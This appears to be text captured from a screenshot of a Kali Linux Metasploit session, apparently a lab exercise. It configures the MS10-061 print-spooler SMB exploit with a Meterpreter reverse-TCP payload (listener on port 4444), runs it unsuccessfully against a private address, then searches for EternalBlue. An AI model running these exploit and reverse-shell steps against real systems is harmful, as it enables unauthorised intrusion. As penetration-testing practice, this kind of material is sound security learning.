 kali@kali: ~
File Actions Edit View Help
SMBPIPE spoolss no The named pipe for the spooler service
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.18.21.236 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Universal
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms10_061_spoolss) > run
[*] Started reverse TCP handler on 10.18.21.236:4444
[*] 10.10.82.52:445 - Trying target Windows Universal...
[*] 10.10.82.52:445 - Binding to 12345678-1234-abcd-EF00-0123456789ab:1.0@ncacn_np:10.10.82.52[\spoolss] ...
[-] 10.10.82.52:445 - Exploit aborted due to failure: unknown: The server responded with error: STATUS_ACCESS_DENIED (Command=
162 WordCount=0)
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms10_061_spoolss) > back
msf6 > search eternalblue
16:18